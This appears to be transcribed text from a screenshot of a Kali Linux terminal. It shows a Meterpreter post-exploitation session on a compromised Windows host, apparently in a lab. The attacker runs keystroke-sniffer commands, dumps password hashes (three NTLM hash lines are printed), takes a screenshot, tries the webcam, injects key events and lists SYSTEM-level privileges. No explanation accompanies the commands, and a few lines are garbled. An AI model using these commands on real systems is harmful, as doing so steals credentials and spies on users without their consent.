 1 2 3 4
14:30
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getdesktop
Session 0\WinSta0\Default
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyboard_send
Please specify input string
meterpreter > eal time
[-] Unknown command: eal
meterpreter >     screenshot    Grab a screenshot of the interactive desktop
Screenshot saved to: /home/kali/IrWgspdF.jpeg
meterpreter > uictl
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > keyevent
Usage: keyevent keycode [action] (press, up, down)
e.g: keyevent 13 press (send the enter key)
kevevent 17 down (control key down)
meterpreter > keyevent 17
[*] Done
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege
meterpreter >